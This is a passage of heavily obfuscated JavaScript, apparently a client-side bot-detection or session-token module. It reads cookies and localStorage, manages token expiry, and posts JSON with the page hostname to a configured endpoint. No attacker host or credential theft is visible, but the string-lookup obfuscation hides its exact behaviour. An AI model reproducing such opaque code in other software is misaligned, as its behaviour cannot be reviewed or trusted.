_0x413856)Object[_0x28bf86(0x2d7)+_0x28bf86(0x2fa)][_0x28bf86(0x4f0)+_0x28bf86(0x33f)+'ty'][_0x28bf86(0x421)](_0x413856,_0x2abbcb)&&(_0x1cb892[_0x2abbcb]=_0x413856[_0x2abbcb]);},_0x5813f7(_0x42d1a9,_0x2ca09c);},function(_0xdfb489,_0x4c17e9){var _0x3e6408=_0xd99bd9;if(_0x3e6408(0x209)+'on'!=typeof _0x4c17e9&&null!==_0x4c17e9)throw new TypeError(_0x3e6408(0x2d3)+_0x3e6408(0x24c)+_0x3e6408(0x512)+'e\x20'+String(_0x4c17e9)+(_0x3e6408(0x30e)+_0x3e6408(0x43e)+_0x3e6408(0x2e8)+_0x3e6408(0x202)+_0x3e6408(0x54c)));function _0x1f321e(){var _0x16435c=_0x3e6408;this[_0x16435c(0x403)+_0x16435c(0x545)]=_0xdfb489;}_0x5813f7(_0xdfb489,_0x4c17e9),_0xdfb489[_0x3e6408(0x2d7)+_0x3e6408(0x2fa)]=null===_0x4c17e9?Object[_0x3e6408(0x227)](_0x4c17e9):(_0x1f321e[_0x3e6408(0x2d7)+_0x3e6408(0x2fa)]=_0x4c17e9[_0x3e6408(0x2d7)+_0x3e6408(0x2fa)],new _0x1f321e());}),_0x316122=this&&this[_0xd99bd9(0x3f2)+_0xd99bd9(0x4bc)]||function(_0x4eda35,_0x1b64be,_0x3e4b03,_0x9c2b6e){return new(_0x3e4b03||(_0x3e4b03=Promise))(function(_0x50bf7a,_0x5568e0){var _0x393fc3=a1_0x476d;function _0x244c3b(_0xe8dce4){var _0x54cbf7=a1_0x476d;try{_0x49eaa6(_0x9c2b6e[_0x54cbf7(0x516)](_0xe8dce4));}catch(_0x4ebe59){_0x5568e0(_0x4ebe59);}}function _0x58e184(_0x48f283){var _0x49f493=a1_0x476d;try{_0x49eaa6(_0x9c2b6e[_0x49f493(0x3a6)](_0x48f283));}catch(_0x2c85cb){_0x5568e0(_0x2c85cb);}}function _0x49eaa6(_0x195251){var _0x37c699=a1_0x476d,_0x2b91f1;_0x195251[_0x37c699(0x301)]?_0x50bf7a(_0x195251[_0x37c699(0x24a)]):(_0x2b91f1=_0x195251[_0x37c699(0x24a)],_0x2b91f1 instanceof _0x3e4b03?_0x2b91f1:new _0x3e4b03(function(_0x44bb5e){_0x44bb5e(_0x2b91f1);}))[_0x37c699(0x230)](_0x244c3b,_0x58e184);}_0x49eaa6((_0x9c2b6e=_0x9c2b6e[_0x393fc3(0x518)](_0x4eda35,_0x1b64be||[]))[_0x393fc3(0x516)]());});},_0x43b361=this&&this[_0xd99bd9(0x483)+_0xd99bd9(0x4a6)]||function(_0x6a8368,_0xd91ee3){var _0x3e858e=_0xd99bd9,_0x215e0a,_0x1b3f5a,_0x5aabec,_0x33e8ca={'label':0x0,'sent':function(){if(0x1&_0x5aabec[0x0])throw _0x5aabec[0x1];return _0x5aabec[0x1];},'trys':[],'ops':[]},_0x196648=Object[_0x3e858e(0x227)]((_0x3e858e(0x209)+'on'==typeof Iterator?Iterator:Object)[_0x3e858e(0x2d7)+_0x3e858e(0x2fa)]);return _0x196648[_0x3e858e(0x516)]=_0x166c3e(0x0),_0x196648[_0x3e858e(0x3a6)]=_0x166c3e(0x1),_0x196648[_0x3e858e(0x297)]=_0x166c3e(0x2),_0x3e858e(0x209)+'on'==typeof Symbol&&(_0x196648[Symbol[_0x3e858e(0x201)+'or']]=function(){return this;}),_0x196648;function _0x166c3e(_0x231b37){return function(_0x381799){return function(_0x305bbd){var _0x5a9348=a1_0x476d;if(_0x215e0a)throw new TypeError(_0x5a9348(0x303)+_0x5a9348(0x28c)+_0x5a9348(0x44e)+_0x5a9348(0x1d5)+_0x5a9348(0x1dd)+'.');for(;_0x196648&&(_0x196648=0x0,_0x305bbd[0x0]&&(_0x33e8ca=0x0)),_0x33e8ca;)try{if(_0x215e0a=0x1,_0x1b3f5a&&(_0x5aabec=0x2&_0x305bbd[0x0]?_0x1b3f5a[_0x5a9348(0x297)]:_0x305bbd[0x0]?_0x1b3f5a[_0x5a9348(0x3a6)]||((_0x5aabec=_0x1b3f5a[_0x5a9348(0x297)])&&_0x5aabec[_0x5a9348(0x421)](_0x1b3f5a),0x0):_0x1b3f5a[_0x5a9348(0x516)])&&!(_0x5aabec=_0x5aabec[_0x5a9348(0x421)](_0x1b3f5a,_0x305bbd[0x1]))[_0x5a9348(0x301)])return _0x5aabec;switch(_0x1b3f5a=0x0,_0x5aabec&&(_0x305bbd=[0x2&_0x305bbd[0x0],_0x5aabec[_0x5a9348(0x24a)]]),_0x305bbd[0x0]){case 0x0:case 0x1:_0x5aabec=_0x305bbd;break;case 0x4:return _0x33e8ca[_0x5a9348(0x4a1)]++,{'value':_0x305bbd[0x1],'done':!0x1};case 0x5:_0x33e8ca[_0x5a9348(0x4a1)]++,_0x1b3f5a=_0x305bbd[0x1],_0x305bbd=[0x0];continue;case 0x7:_0x305bbd=_0x33e8ca[_0x5a9348(0x235)][_0x5a9348(0x34a)](),_0x33e8ca[_0x5a9348(0x288)][_0x5a9348(0x34a)]();continue;default:if(!(_0x5aabec=_0x33e8ca[_0x5a9348(0x288)],(_0x5aabec=_0x5aabec[_0x5a9348(0x363)]>0x0&&_0x5aabec[_0x5aabec[_0x5a9348(0x363)]-0x1])||0x6!==_0x305bbd[0x0]&&0x2!==_0x305bbd[0x0])){_0x33e8ca=0x0;continue;}if(0x3===_0x305bbd[0x0]&&(!_0x5aabec||_0x305bbd[0x1]>_0x5aabec[0x0]&&_0x305bbd[0x1]<_0x5aabec[0x3])){_0x33e8ca[_0x5a9348(0x4a1)]=_0x305bbd[0x1];break;}if(0x6===_0x305bbd[0x0]&&_0x33e8ca[_0x5a9348(0x4a1)]<_0x5aabec[0x1]){_0x33e8ca[_0x5a9348(0x4a1)]=_0x5aabec[0x1],_0x5aabec=_0x305bbd;break;}if(_0x5aabec&&_0x33e8ca[_0x5a9348(0x4a1)]<_0x5aabec[0x2]){_0x33e8ca[_0x5a9348(0x4a1)]=_0x5aabec[0x2],_0x33e8ca[_0x5a9348(0x235)][_0x5a9348(0x374)](_0x305bbd);break;}_0x5aabec[0x2]&&_0x33e8ca[_0x5a9348(0x235)][_0x5a9348(0x34a)](),_0x33e8ca[_0x5a9348(0x288)][_0x5a9348(0x34a)]();continue;}_0x305bbd=_0xd91ee3[_0x5a9348(0x421)](_0x6a8368,_0x33e8ca);}catch(_0x4f8310){_0x305bbd=[0x6,_0x4f8310],_0x1b3f5a=0x0;}finally{_0x215e0a=_0x5aabec=0x0;}if(0x5&_0x305bbd[0x0])throw _0x305bbd[0x1];return{'value':_0x305bbd[0x0]?_0x305bbd[0x1]:void 0x0,'done':!0x0};}([_0x231b37,_0x381799]);};}};Object[_0xd99bd9(0x1c0)+_0xd99bd9(0x33f)+'ty'](_0x3a8081,_0xd99bd9(0x446)+_0xd99bd9(0x420),{'value':!0x0}),_0x3a8081[_0xd99bd9(0x568)+_0xd99bd9(0x3bb)]=_0x3a8081[_0xd99bd9(0x586)+_0xd99bd9(0x4e4)+'or']=_0x3a8081[_0xd99bd9(0x22b)+_0xd99bd9(0x299)+_0xd99bd9(0x487)]=_0x3a8081[_0xd99bd9(0x541)+_0xd99bd9(0x517)+'IE']=_0x3a8081[_0xd99bd9(0x3b0)+_0xd99bd9(0x1c8)+_0xd99bd9(0x1c7)]=_0x3a8081[_0xd99bd9(0x3b0)+'on']=_0x3a8081[_0xd99bd9(0x250)+_0xd99bd9(0x3a1)+'e']=_0x3a8081[_0xd99bd9(0x359)+_0xd99bd9(0x401)]=_0x3a8081[_0xd99bd9(0x35d)+_0xd99bd9(0x220)+'ad']=_0x3a8081[_0xd99bd9(0x35d)+_0xd99bd9(0x2ed)+_0xd99bd9(0x355)]=_0x3a8081[_0xd99bd9(0x39f)+_0xd99bd9(0x3db)+_0xd99bd9(0x42d)]=_0x3a8081[_0xd99bd9(0x210)+_0xd99bd9(0x4ec)]=_0x3a8081[_0xd99bd9(0x4b3)+_0xd99bd9(0x2ca)+_0xd99bd9(0x22b)+_0xd99bd9(0x3c5)]=_0x3a8081[_0xd99bd9(0x4b3)+_0xd99bd9(0x583)]=void 0x0,_0x3a8081[_0xd99bd9(0x3b2)+_0xd99bd9(0x226)+_0xd99bd9(0x533)]=_0x247806,_0x3a8081[_0xd99bd9(0x1ff)+_0xd99bd9(0x1f9)+_0xd99bd9(0x551)]=function(){var _0x3c901f=_0xd99bd9;(0x0,_0x3f5587[_0x3c901f(0x1ff)+_0x3c901f(0x55a)])(_0x3a8081[_0x3c901f(0x4b3)+_0x3c901f(0x583)]),(0x0,_0x3f5587[_0x3c901f(0x1ff)+_0x3c901f(0x55a)])(_0x3a8081[_0x3c901f(0x4b3)+_0x3c901f(0x2ca)+_0x3c901f(0x22b)+_0x3c901f(0x3c5)]);},_0x3a8081[_0xd99bd9(0x3b2)+_0xd99bd9(0x226)+_0xd99bd9(0x309)+_0xd99bd9(0x558)]=_0x4dd0cd,_0x3a8081[_0xd99bd9(0x2e9)+_0xd99bd9(0x357)+_0xd99bd9(0x30b)+'te']=_0x2f8fd4,_0x3a8081[_0xd99bd9(0x215)+_0xd99bd9(0x20b)+_0xd99bd9(0x273)]=_0x55e803,(0x0,_0x5833b0(0x1b34)[_0xd99bd9(0x4d9)+'ll'])();var _0x43d982=_0x5833b0(0xa59);_0x5833b0(0x21b0);var _0x3b7e12=_0x5833b0(0x2085),_0x3d8af2=_0x5833b0(0x1637),_0x523bb3=_0x5833b0(0x4af),_0x3f5587=_0x5833b0(0xd0c),_0x21acac=_0x5833b0(0x7d1),_0x361c93=_0x5833b0(0x13e),_0x445ca0=_0x5833b0(0x140);function _0x247806(_0x1195b7){var _0x49a040=_0xd99bd9;return _0x1195b7?_0x1195b7['st']:window[_0x49a040(0x54e)+_0x49a040(0x4b5)+_0x49a040(0x525)+'r']['st'];}_0x3a8081[_0xd99bd9(0x4b3)+_0xd99bd9(0x583)]=_0xd99bd9(0x54e)+'4',_0x3a8081[_0xd99bd9(0x4b3)+_0xd99bd9(0x2ca)+_0xd99bd9(0x22b)+_0xd99bd9(0x3c5)]=_0xd99bd9(0x4b7)+_0xd99bd9(0x20a);var _0x35f87c=(function(){var _0x441605=_0xd99bd9;function _0x110478(_0x426971,_0x3201dc,_0x5e1123,_0x15d8e1,_0x3d42a5){var _0x5d2211=a1_0x476d;this[_0x5d2211(0x45c)]=_0x426971,this[_0x5d2211(0x40e)+_0x5d2211(0x1d8)]=_0x3201dc,this[_0x5d2211(0x49e)+_0x5d2211(0x3e9)]=_0x5e1123,this[_0x5d2211(0x555)+_0x5d2211(0x499)]=_0x15d8e1,this[_0x5d2211(0x3b2)+_0x5d2211(0x226)+_0x5d2211(0x533)]=_0x3d42a5;}return _0x110478[_0x441605(0x24d)+_0x441605(0x435)+_0x441605(0x30c)]=function(_0x1a1f2d,_0x4ff65b){var _0x4aaeb0=_0x441605,_0x56e3b8=new Date();return _0x56e3b8[_0x4aaeb0(0x2cd)+_0x4aaeb0(0x3fa)](_0x56e3b8[_0x4aaeb0(0x547)+_0x4aaeb0(0x3fa)]()+_0x1a1f2d[_0x4aaeb0(0x49e)+_0x4aaeb0(0x3e9)]),new _0x110478(_0x1a1f2d[_0x4aaeb0(0x45c)],_0x56e3b8[_0x4aaeb0(0x268)+'e'](),_0x1a1f2d[_0x4aaeb0(0x49e)+_0x4aaeb0(0x3e9)],_0x1a1f2d[_0x4aaeb0(0x555)+_0x4aaeb0(0x499)],_0x4ff65b);},_0x110478;}());function _0x44dce3(){var _0x2f3d18=_0xd99bd9,_0x2dff5c=(0x0,_0x3f5587[_0x2f3d18(0x1be)+_0x2f3d18(0x567)+'e'])(document[_0x2f3d18(0x555)],_0x3a8081[_0x2f3d18(0x4b3)+_0x2f3d18(0x583)]);null==_0x2dff5c&&(_0x2dff5c=(0x0,_0x3f5587[_0x2f3d18(0x1be)+_0x2f3d18(0x567)+'e'])(document[_0x2f3d18(0x555)],_0x3a8081[_0x2f3d18(0x4b3)+_0x2f3d18(0x2ca)+_0x2f3d18(0x22b)+_0x2f3d18(0x3c5)]));var _0x55dfc9=(function(){var _0x370c95=_0x2f3d18;try{var _0x578130=localStorage[_0x370c95(0x1bb)+'m'](_0x3a8081[_0x370c95(0x4b3)+_0x370c95(0x583)]);return _0x578130?JSON[_0x370c95(0x231)](_0x578130):null;}catch(_0x21a057){return null;}}());return!_0x2dff5c||_0x55dfc9&&_0x55dfc9[_0x2f3d18(0x45c)]===_0x2dff5c?_0x55dfc9:new _0x35f87c(_0x2dff5c,0x0,0x0,null,void 0x0);}_0x3a8081[_0xd99bd9(0x210)+_0xd99bd9(0x4ec)]=_0x35f87c;var _0x4cba48,_0x4fe1e3=function(_0x19a81e){function _0x168a4e(_0x3f0680){var _0x4f322c=a1_0x476d,_0x238be2=this[_0x4f322c(0x403)+_0x4f322c(0x545)],_0x52c6a3=_0x19a81e[_0x4f322c(0x421)](this,_0x3f0680)||this,_0x3199ad=_0x238be2[_0x4f322c(0x2d7)+_0x4f322c(0x2fa)];return Object[_0x4f322c(0x493)+_0x4f322c(0x538)+'Of']?Object[_0x4f322c(0x493)+_0x4f322c(0x538)+'Of'](_0x52c6a3,_0x3199ad):_0x52c6a3[_0x4f322c(0x25b)+_0x4f322c(0x498)]=_0x3199ad,_0x52c6a3;}return _0x3264dc(_0x168a4e,_0x19a81e),_0x168a4e;}(Error);_0x3a8081[_0xd99bd9(0x39f)+_0xd99bd9(0x3db)+_0xd99bd9(0x42d)]=_0x4fe1e3,function(_0x416d7a){var _0x30cc5f=_0xd99bd9;_0x416d7a[_0x30cc5f(0x589)+'ha']=_0x30cc5f(0x55b)+'ha';}(_0x4cba48||(_0x3a8081[_0xd99bd9(0x35d)+_0xd99bd9(0x2ed)+_0xd99bd9(0x355)]=_0x4cba48={}));var _0x288962=function(){};_0x3a8081[_0xd99bd9(0x35d)+_0xd99bd9(0x220)+'ad']=_0x288962;var _0x8c183c,_0x2bcf2c=(function(){var _0xabc17c=_0xd99bd9;function _0x967d17(_0x12b03d,_0x46c46b,_0x25188d){var _0x5d6a42=a1_0x476d;this[_0x5d6a42(0x470)+_0x5d6a42(0x251)]=_0x46c46b[_0x5d6a42(0x4f3)](window),this[_0x5d6a42(0x530)+_0x5d6a42(0x31e)]=_0x12b03d,this[_0x5d6a42(0x312)+_0x5d6a42(0x37c)+_0x5d6a42(0x2a1)+_0x5d6a42(0x580)]=_0x25188d;}return _0x967d17[_0xabc17c(0x2d7)+_0xabc17c(0x2fa)][_0xabc17c(0x490)+'te']=function(_0x1b0897){return _0x316122(this,void 0x0,void 0x0,function(){var _0x28e206,_0x23654c;return _0x43b361(this,function(_0xcf7be6){var _0x3a326f=a1_0x476d;switch(_0xcf7be6[_0x3a326f(0x4a1)]){case 0x0:return _0x23654c=(_0x28e206=_0x349666)[_0x3a326f(0x377)+'on'],[0x4,_0x12a4d3(this[_0x3a326f(0x470)+_0x3a326f(0x251)],this[_0x3a326f(0x530)+_0x3a326f(0x31e)],_0x1b0897,this[_0x3a326f(0x312)+_0x3a326f(0x37c)+_0x3a326f(0x2a1)+_0x3a326f(0x580)])];case 0x1:return[0x2,_0x23654c[_0x3a326f(0x518)](_0x28e206,[_0xcf7be6[_0x3a326f(0x38e)]()])];}});});},_0x967d17[_0xabc17c(0x2d7)+_0xabc17c(0x2fa)][_0xabc17c(0x462)+_0xabc17c(0x35d)+'a']=function(_0x2cdb5a){return _0x316122(this,void 0x0,void 0x0,function(){var _0x3179da,_0x35d30f;return _0x43b361(this,function(_0x4fcb9e){var _0x4c5056=a1_0x476d;switch(_0x4fcb9e[_0x4c5056(0x4a1)]){case 0x0:return _0x35d30f=(_0x3179da=_0x349666)[_0x4c5056(0x377)+'on'],[0x4,_0x12a4d3(this[_0x4c5056(0x470)+_0x4c5056(0x251)],this[_0x4c5056(0x530)+_0x4c5056(0x31e)],_0x2cdb5a,this[_0x4c5056(0x312)+_0x4c5056(0x37c)+_0x4c5056(0x2a1)+_0x4c5056(0x580)])];case 0x1:return[0x2,_0x35d30f[_0x4c5056(0x518)](_0x3179da,[_0x4fcb9e[_0x4c5056(0x38e)]()])];}});});},_0x967d17[_0xabc17c(0x2d7)+_0xabc17c(0x2fa)][_0xabc17c(0x312)+_0xabc17c(0x4fb)+_0xabc17c(0x361)]=function(_0x27129a){return _0x316122(this,void 0x0,void 0x0,function(){var _0x37290e,_0xd7b669;return _0x43b361(this,function(_0x53b76a){var _0x3e7e9a=a1_0x476d;switch(_0x53b76a[_0x3e7e9a(0x4a1)]){case 0x0:return _0xd7b669=(_0x37290e=_0x349666)[_0x3e7e9a(0x377)+'on'],[0x4,_0x12a4d3(this[_0x3e7e9a(0x470)+_0x3e7e9a(0x251)],this[_0x3e7e9a(0x530)+_0x3e7e9a(0x31e)],_0x27129a,this[_0x3e7e9a(0x312)+_0x3e7e9a(0x37c)+_0x3e7e9a(0x2a1)+_0x3e7e9a(0x580)])];case 0x1:return[0x2,_0xd7b669[_0x3e7e9a(0x518)](_0x37290e,[_0x53b76a[_0x3e7e9a(0x38e)]()])];}});});},_0x967d17[_0xabc17c(0x2d7)+_0xabc17c(0x2fa)][_0xabc17c(0x217)+_0xabc17c(0x2bd)+_0xabc17c(0x34d)]=function(){return _0x316122(this,void 0x0,void 0x0,function(){return _0x43b361(this,function(_0x2d6ae3){var _0x4fd76c=a1_0x476d;switch(_0x2d6ae3[_0x4fd76c(0x4a1)]){case 0x0:return[0x4,_0x12a4d3(this[_0x4fd76c(0x470)+_0x4fd76c(0x251)],this[_0x4fd76c(0x530)+_0x4fd76c(0x31e)],{'f':_0x4fd76c(0x502)},this[_0x4fd76c(0x312)+_0x4fd76c(0x37c)+_0x4fd76c(0x2a1)+_0x4fd76c(0x580)])];case 0x1:return[0x2,_0x38a7af(_0x2d6ae3[_0x4fd76c(0x38e)]())];}});});},_0x967d17[_0xabc17c(0x2d7)+_0xabc17c(0x2fa)][_0xabc17c(0x539)+_0xabc17c(0x2ea)]=function(){var _0x3a0c47=_0xabc17c;(0x0,_0x3f5587[_0x3a0c47(0x539)+_0x3a0c47(0x2ea)])();},_0x967d17;}());function _0x38a7af(_0x55e3af){var _0x15788f=_0xd99bd9;if(_0x15788f(0x304)!=typeof _0x55e3af)throw new Error(_0x15788f(0x253)+_0x15788f(0x48f)+_0x15788f(0x1de));return _0x55e3af;}function _0x12a4d3(_0x24cc1b,_0x16d41a,_0x212339,_0x9ecd81){return _0x316122(this,void 0x0,void 0x0,function(){var _0x260a88,_0x1059cf,_0x232be7,_0x1a3567,_0x5e8b2c,_0xb87f2a,_0x4929fb;return _0x43b361(this,function(_0x4d87d0){var _0x50b538=a1_0x476d;switch(_0x4d87d0[_0x50b538(0x4a1)]){case 0x0:return _0x4d87d0[_0x50b538(0x288)][_0x50b538(0x374)]([0x0,0x2,,0x3]),_0x260a88=window[_0x50b538(0x3f6)+'on'][_0x50b538(0x1f3)+'me'],_0x1059cf=JSON[_0x50b538(0x304)+_0x50b538(0x1e0)](_0x212339,function(_0x310f30,_0x511fdf){return void 0x0===_0x511fdf?null:_0x511fdf;}),_0x232be7={'Accept':_0x50b538(0x280)+_0x50b538(0x3eb)+_0x50b538(0x1ec)+_0x50b538(0x306)+_0x50b538(0x2d0)+'8','Content-Type':_0x50b538(0x207)+_0x50b538(0x54b)+_0x50b538(0x306)+_0x50b538(0x2d0)+'8'},_0x9ecd81&&(_0x232be7[_0x50b538(0x463)+'st']=_0x9ecd81),_0x1a3567='d='[_0x50b538(0x385)](_0x260a88),_0x5e8b2c=(0x0,_0x3f5587[_0x50b538(0x2a0)+_0x50b538(0x553)+_0x50b538(0x2a3)])(_0x16d41a,_0x1a3567),[0x4,_0x24cc1b(_0x5e8b2c,{'body':_0x1059cf,'headers':_0x232be7,'method':_0x8c183c[_0x50b538(0x4fc)]})];case 0x1:if((_0xb87f2a=_0x4d87d0[_0x50b538(0x38e)]())['ok'])return[0x2,_0xb87f2a[_0x50b538(0x266)]()];throw new Error((_0x50b538(0x252)+_0x50b538(0x559)+_0x50b538(0x1e1)+':\x20')[_0x50b538(0x385)](_0xb87f2a[_0x50b538(0x26f)]));case 0x2:throw _0x4929fb=_0x4d87d0[_0x50b538(0x38e)](),new _0x4fe1e3((_0x50b538(0x4d2)+_0x50b538(0x2c6)+_0x50b538(0x591)+_0x50b538(0x2c1))[_0x50b538(0x385)](_0x16d41a,_0x50b538(0x422))[_0x50b538(0x385)](_0x4929fb));case 0x3:return[0x2];}});});}_0x3a8081[_0xd99bd9(0x359)+_0xd99bd9(0x401)]=_0x2bcf2c,function(_0x51ebb5){var _0x17183a=_0xd99bd9;_0x51ebb5[_0x17183a(0x335)]=_0x17183a(0x257),_0x51ebb5[_0x17183a(0x4fc)]=_0x17183a(0x3b9);}(_0x8c183c||(_0x8c183c={}));var _0xe2d084=function(_0x2fd7ca,_0x4ceaee){var _0x2f40c8=_0xd99bd9;this[_0x2f40c8(0x2a8)+_0x2f40c8(0x3a1)+'e']=_0x2fd7ca,this[_0x2f40c8(0x3b2)+_0x2f40c8(0x226)+_0x2f40c8(0x533)]=_0x4ceaee;},_0x349666=(function(){var _0x30acd0=_0xd99bd9;function _0x2be838(_0x337142,_0x45d462,_0x5227cb,_0x2b9124,_0x5d0ce4){var _0x31d4c6=a1_0x476d;this[_0x31d4c6(0x45c)]=_0x337142,this[_0x31d4c6(0x49e)+_0x31d4c6(0x3e9)]=_0x45d462,this[_0x31d4c6(0x555)+_0x31d4c6(0x499)]=_0x5227cb,this[_0x31d4c6(0x316)]=_0x2b9124,this[_0x31d4c6(0x3b7)]=_0x5d0ce4;}return _0x2be838[_0x30acd0(0x377)+'on']=function(_0x4f816c){var _0x2a0939=_0x30acd0;if(_0x2a0939(0x304)!=typeof _0x4f816c[_0x2a0939(0x45c)]&&null!==_0x4f816c[_0x2a0939(0x45c)]||_0x2a0939(0x38f)!=typeof _0x4f816c[_0x2a0939(0x49e)+_0x2a0939(0x3e9)]||_0x2a0939(0x304)!=typeof _0x4f816c[_0x2a0939(0x555)+_0x2a0939(0x499)]&&null!==_0x4f816c[_0x2a0939(0x555)+_0x2a0939(0x499)]||_0x2a0939(0x304)!=typeof _0x4f816c[_0x2a0939(0x316)]&&void 0x0!==_0x4f816c[_0x2a0939(0x316)]||!0x0!==_0x4f816c[_0x2a0939(0x3b7)]&&void 0x0!==_0x4f816c[_0x2a0939(0x3b7)])throw new Error(_0x2a0939(0x37f)+_0x2a0939(0x442)+_0x2a0939(0x429)+_0x2a0939(0x3a1)+_0x2a0939(0x1da)+'at');return _0x4f816c;},_0x2be838;}());_0x3a8081[_0xd99bd9(0x250)+_0xd99bd9(0x3a1)+'e']=_0x349666;var _0x23a253=function(_0x2d4829,_0x485679){var _0x5e99d6=_0xd99bd9;this[_0x5e99d6(0x4c3)+_0x5e99d6(0x22c)+'n']=_0x2d4829,this[_0x5e99d6(0x36c)+'n']=_0x485679;};_0x3a8081[_0xd99bd9(0x3b0)+'on']=_0x23a253;var _0x42b33a=function(_0x4d98cc,_0x4f96e0,_0x242e90,_0x4ccaf8){var _0x489f83=_0xd99bd9;void 0x0===_0x4f96e0&&(_0x4f96e0=null),void 0x0===_0x242e90&&(_0x242e90=null),void 0x0===_0x4ccaf8&&(_0x4ccaf8=null),this[_0x489f83(0x425)+'on']=_0x4d98cc,this[_0x489f83(0x56a)+_0x489f83(0x20a)]=_0x4f96e0,this[_0x489f83(0x3a3)]=_0x242e90,this[_0x489f83(0x2bb)+_0x489f83(0x53b)]=_0x4ccaf8;};function _0x247770(_0x5b2f05,_0x269b12){var _0xfc9c32=_0xd99bd9;return(_0x269b12[_0xfc9c32(0x268)+'e']()-_0x5b2f05[_0xfc9c32(0x268)+'e']())/0x36ee80;}function _0x4dd0cd(_0x2976b5){return new Date(0x3e8*_0x2976b5);}_0x3a8081[_0xd99bd9(0x3b0)+_0xd99bd9(0x1c8)+_0xd99bd9(0x1c7)]=_0x42b33a,_0x3a8081[_0xd99bd9(0x541)+_0xd99bd9(0x517)+'IE']='lax',_0x3a8081[_0xd99bd9(0x22b)+_0xd99bd9(0x299)+_0xd99bd9(0x487)]='';var _0x59607a=Number('')||0x6;function _0x2f8fd4(_0x52d3b2,_0x3a5087,_0x3ae265,_0x371aac){var _0x1effaa=_0xd99bd9;if(!_0x3a5087&&_0x3ae265){if(_0x371aac&&_0x52d3b2&&_0x3ae265[_0x1effaa(0x3b2)+_0x1effaa(0x226)+_0x1effaa(0x533)]&&_0x247770(_0x4dd0cd(_0x3ae265[_0x1effaa(0x3b2)+_0x1effaa(0x226)+_0x1effaa(0x533)]),_0x4dd0cd(_0x52d3b2))>=_0x59607a)return!0x1;var _0x3e899e=new Date(_0x3ae265[_0x1effaa(0x40e)+_0x1effaa(0x1d8)]),_0x5bee03=new Date();if(_0x5bee03<=_0x3e899e){if((_0x3e899e[_0x1effaa(0x268)+'e']()-_0x5bee03[_0x1effaa(0x268)+'e']())/0x3e8<=_0x3ae265[_0x1effaa(0x49e)+_0x1effaa(0x3e9)])return!0x0;}}return!0x1;}var _0x5df2e1=function(_0x4799b2){function _0x489afa(){var _0x362bb8=a1_0x476d,_0x328546=_0x4799b2[_0x362bb8(0x421)](this,_0x362bb8(0x568)+_0x362bb8(0x2e3)+_0x362bb8(0x204)+_0x362bb8(0x47a)+_0x362bb8(0x23c)+_0x362bb8(0x2a6)+_0x362bb8(0x557)+_0x362bb8(0x548)+_0x362bb8(0x346)+_0x362bb8(0x58f)+_0x362bb8(0x4f1)+_0x362bb8(0x4ee)+_0x362bb8(0x459)+_0x362bb8(0x4db)+_0x362bb8(0x20f)+_0x362bb8(0x560)+_0x362bb8(0x46c)+_0x362bb8(0x554)+_0x362bb8(0x477)+_0x362bb8(0x466)+_0x362bb8(0x322)+_0x362bb8(0x2b6)+_0x362bb8(0x239)+_0x362bb8(0x28a))||this;return Object[_0x362bb8(0x493)+_0x362bb8(0x538)+'Of'](_0x328546,_0x489afa[_0x362bb8(0x2d7)+_0x362bb8(0x2fa)]),_0x328546;}return _0x3264dc(_0x489afa,_0x4799b2),_0x489afa;}(Error);_0x3a8081[_0xd99bd9(0x586)+_0xd99bd9(0x4e4)+'or']=_0x5df2e1;var _0x40b633=(function(){var _0x44574f=_0xd99bd9;function _0x1f6c13(_0x109cb6,_0x19b8fd,_0x1f9d2c,_0x3a80cc){var _0x91b29=a1_0x476d,_0x873976;void 0x0===_0x109cb6&&(_0x109cb6=new _0x3d8af2[(_0x91b29(0x382))+(_0x91b29(0x2bc))+(_0x91b29(0x34f))]()),void 0x0===_0x1f9d2c&&(_0x1f9d2c=(0x0,_0x3f5587[_0x91b29(0x27a)+_0x91b29(0x264)+_0x91b29(0x52d)+'t'])()),void 0x0===_0x3a80cc&&(_0x3a80cc=(0x0,_0x43d982[_0x91b29(0x4f8)+_0x91b29(0x356)+_0x91b29(0x1fa)])()),this[_0x91b29(0x23b)+_0x91b29(0x2d4)]=null,this[_0x91b29(0x23b)+_0x91b29(0x2d4)+_0x91b29(0x3ff)]=new Date(),this[_0x91b29(0x23b)+_0x91b29(0x2d4)+_0x91b29(0x2f6)]=null,this[_0x91b29(0x406)+_0x91b29(0x1f0)+'en']=[],this[_0x91b29(0x248)+_0x91b29(0x2de)+'me']=new Date(),this[_0x91b29(0x248)+_0x91b29(0x53d)+_0x91b29(0x22c)+_0x91b29(0x58e)]=0x0,this[_0x91b29(0x248)+_0x91b29(0x3a0)+_0x91b29(0x42a)]=0x0,this[_0x91b29(0x519)+'ut']='[[0,0.7,[4,4,2,2]],[0,0.7,[0,0,2,2]],[0,0.1,[3,4,2,2]],[0,0.6,[2,0,1,1]],[0,0.3,[0,2,1,1]]]',this[_0x91b29(0x3a9)+_0x91b29(0x1e4)]='400',this[_0x91b29(0x27c)+_0x91b29(0x1d3)+_0x91b29(0x226)+_0x91b29(0x315)+_0x91b29(0x46f)]=!0x1,this[_0x91b29(0x395)+'g']=!0x1,this[_0x91b29(0x27c)+_0x91b29(0x2ea)+_0x91b29(0x3ed)]=!0x1,this[_0x91b29(0x1b2)+_0x91b29(0x39b)+_0x91b29(0x479)]=!0x1,this[_0x91b29(0x340)+_0x91b29(0x527)+_0x91b29(0x45f)+_0x91b29(0x3e0)]=null,this[_0x91b29(0x248)+_0x91b29(0x3e2)+'t']=_0x1f9d2c,this[_0x91b29(0x571)+_0x91b29(0x34f)]=_0x109cb6,this[_0x91b29(0x4c3)+_0x91b29(0x30f)]=_0x3a80cc,this[_0x91b29(0x313)]=_0x19b8fd||new _0x2bcf2c((_0x873976=_0x1f9d2c,(0x0,_0x3f5587[_0x91b29(0x362)+_0x91b29(0x25e)])(_0x873976[_0x91b29(0x218)])),window[_0x91b29(0x43d)],null);var _0x1c2317=_0x55e803('false');this[_0x91b29(0x397)]=(0x0,_0x523bb3[_0x91b29(0x2c3)+_0x91b29(0x4be)])(_0x1c2317);}return _0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x57e)+_0x44574f(0x25d)+_0x44574f(0x461)+'t']=function(_0x463cf4){var _0x2a97c8=_0x44574f;return this[_0x2a97c8(0x248)+_0x2a97c8(0x3a0)+_0x2a97c8(0x42a)]=_0x463cf4,this;},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x57e)+_0x44574f(0x244)+_0x44574f(0x550)]=function(_0xda5c7){var _0x314df0=_0x44574f;return 